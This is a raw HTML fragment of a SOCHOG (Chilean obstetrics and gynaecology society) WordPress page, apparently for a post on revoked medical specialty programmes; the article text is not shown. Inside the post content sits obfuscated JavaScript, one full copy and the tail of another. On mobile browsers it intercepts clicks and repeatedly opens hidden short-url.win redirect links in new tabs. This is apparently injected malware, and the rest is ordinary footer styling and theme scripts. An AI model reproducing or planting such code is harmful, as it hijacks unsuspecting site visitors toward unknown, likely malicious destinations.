Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div>
	</div>
</div></div></div></div></div><div id="vc_row-696b6d9af1fa5" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Colmed+Informa+sobre+revocaci%C3%B3n+de+la+inscripci%C3%B3n+de+92+programas+de+especializaci%C3%B3n+m%C3%A9dica&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520&#038;description=Colmed+Informa+sobre+revocaci%C3%B3n+de+la+inscripci%C3%B3n+de+92+programas+de+especializaci%C3%B3n+m%C3%A9dica" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520&#038;title=Colmed+Informa+sobre+revocaci%C3%B3n+de+la+inscripci%C3%B3n+de+92+programas+de+especializaci%C3%B3n+m%C3%A9dica&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520&#038;title=Colmed+Informa+sobre+revocaci%C3%B3n+de+la+inscripci%C3%B3n+de+92+programas+de+especializaci%C3%B3n+m%C3%A9dica" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='lightbox2-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
